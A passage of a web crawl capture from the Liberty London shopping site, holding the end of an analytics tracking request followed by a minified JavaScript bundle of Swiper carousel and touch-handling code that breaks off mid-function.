wRecoRoundtrip=2319&anchors=&__recoUUID=15e2d488-0913-4450-9e12-e80d7878a14c&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbrands%2Fp%2Fps-paul-smith%2F&__cq_uuid=acynbxetDVpcBCLia5w2OX55Dj&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1769763931239&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"acynbxetDVpcBCLia5w2OX55Dj","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/searchPartial.js
body_size: 87407
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(a,r,function(t){return e[t]}.bind(null,r));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=741)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return r})),i.d(t,"h",(function(){return n})),i.d(t,"i",(function(){return s})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function r(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function n(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function s(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,r,n,s=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return s.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),n=new s.WebKitCSSMatrix("none"===r?"":r)):i=(n=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=s.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=s.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var r=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),n=0,s=r.length;n<s;n+=1){var o=r[n],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,r){var n=Object(a.a)();return i&&Object.keys(r).forEach((function(i){if(!t[i]&&!0===t.auto){var a=n.createElement("div");a.className=r[i],e.append(a),t[i]=a}})),t}},10:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},11:function(e,t,i){"use strict";var a,r,n,s=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(s.b)(),t=Object(s.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),r||(r=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(s.b)(),r=a.navigator.platform,n=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=n.match(/(Android);?[\s\/]+([\d.]+)?/),h=n.match(/(iPad).*OS\s([\d_]+)/),p=n.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===r,m="MacIntel"===r;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((h=n.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),r}function d(){return n||(n=function(){var e,t=Object(s.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),n}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,r=i,n=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,s=t.target;s&&s!==e.el||(r=a?a.width:(i[0]||i).inlineSize,n=a?a.height:(i[0]||i).blockSize)})),r===i&&n===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(s.b)();e.params.resizeObserver&&void 0!==Object(s.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(s.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(s.b)(),a=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(s.a)(),i=Object(s.b)(),a=this.touchEventsData,r=this.params,n=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==r.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(s.a)()&&i!==Object(s.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!r.swipeHandler||c.closest(r.swipeHandler)[0]){n.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,n.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=n.currentX,f=n.currentY,v=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,m=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=p,n.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(s.a)(),i=this.touchEventsData,a=this.params,r=this.touches,n=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,h="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return r.startX=d,void(r.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(r,{startX:d,startY:h,currentX:d,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<r.startY&&this.translate<=this.maxTranslate()||h>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<r.startX&&this.translate<=this.maxTranslate()||d>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){r.currentX=d,r.currentY=h;var p=r.currentX-r.startX,f=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;r.diff=m,m*=a.touchRatio,n&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,r=t.touches,n=t.rtlTranslate,s=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?n?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;n&&(y=-y);var C,w,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),C=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),C=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var $,S=0;S<u.length;S+=1)if(u[S]>-y){$=S;break}y=-(y=Math.abs(u[$]-y)<Math.abs(u[$-1]-y)||"next"===t.swipeDirection?u[$]:u[$-1])}if(w&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=n?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((n?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(C),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(C),s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var P=(d-o[F])/k,j=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+j):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+j),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function C(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function $(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var S={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],r=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][r](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function r(){a.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];t.apply(a,n)}return r.__emitterProxy=t,a.on(e,r,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,r){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var r=arguments.length,n=new Array(r),s=0;s<r;s++)n[s]=arguments[s];"string"==typeof n[0]||Array.isArray(n[0])?(e=n[0],t=n.slice(1,n.length),i=a):(e=n[0].events,t=n[0].data,i=n[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,r=e.$wrapperEl,n=e.size,s=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=r.children("."+e.params.slideClass),h=u?e.virtual.slides.length:d.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,C=-m,w=0,E=0;if(void 0!==n){var x,$;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*n),e.virtualSize=-y,s?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(h/a.slidesPerColumn),A=0;A<h;A+=1){$=0;var P=d.eq(A);if(a.slidesPerColumn>1){var j=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var 